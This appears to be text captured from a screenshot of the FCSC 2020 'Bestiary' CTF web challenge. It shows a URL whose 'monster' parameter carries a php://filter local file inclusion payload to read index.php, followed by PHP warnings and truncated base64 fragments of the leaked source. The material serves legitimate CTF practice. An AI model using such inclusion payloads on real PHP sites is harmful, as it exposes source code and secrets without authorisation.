 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=php://filter/bzip2.compress/convert.base64-encode/resource=./index.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU FCSC 2020
Bestiary
Warning: include(): unable to locate filter "bzip2.compress" in /var/www/html/index.php on line 33
Warning: include(): Unable to create filter (bzip2.compress) in /var/www/html/index.php on line 33
PD9waHAKCXNlc3Npb25fc2F2ZV9wYXRoKCIuL3Nlc3Npb25zLyIpOwoJc2Vzc2lvbl9zdGFydCgpOwoJaW5jbHVkZV9vbmNlKCdmbGFnLnBocCcpOwo/Pgo8aHRtbD4
/bW9uc3Rlcj0iK21vbnN0ZXI7Cn0KPC9zY3JpcHQ+Cgo8cD4KPD9waHAKCSRtb25zdGVyID0gTlVMTDsKCglpZihpc3NldCgkX1NFU1NJT05bJ21vbnN0ZXInXSkgJiYgI
/Pgo8L3A+Cgo8c2VsZWN0IGlkPSJtb25zdGVyIj4KCTxvcHRpb24gdmFsdWU9ImJlaG9sZGVyIj5CZWhvbGRlcjwvb3B0aW9uPgoJPG9wdGlvbiB2YWx1ZT0iZGlzcGxhY2